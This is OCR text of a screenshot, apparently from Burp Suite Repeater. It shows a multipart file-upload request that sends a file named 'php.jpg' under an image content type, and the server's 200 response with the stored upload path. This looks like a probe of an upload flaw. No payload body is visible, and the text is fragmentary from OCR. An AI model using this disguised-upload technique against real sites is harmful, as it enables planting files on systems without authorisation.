 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sqlmap
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: h
?
Request
Raw Params Headers Hex
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=7ipslc8htrvfdsjfcmikgm7cd6;
MSHOPUID=2552257183
Connection: close
------WebKitFormBoundaryf2J84bwRX60rFdGV
Content-Disposition: form-data; name="proc_type"
wic_file_up
------WebKitFormBoundaryf2J84bwRX60rFdGV
Content-Disposition: form-data; name="up_folder_path"
------WebKitFormBoundaryf2J84bwRX60rFdGV
Content-Disposition: form-data; name="upfile[]";
filename="php.jpg"
Content-Type: image/jpeg
JFIF ` ` C
C
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 14 Mar 2019 14:26:21 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 46
Connection: close
Content-Type: text/html
1|1|/data/imagesfile/upload/_thumb/t_php_1.jpg
? < + > Type a search term 0 matches
Done
360 bytes | 1,573 millis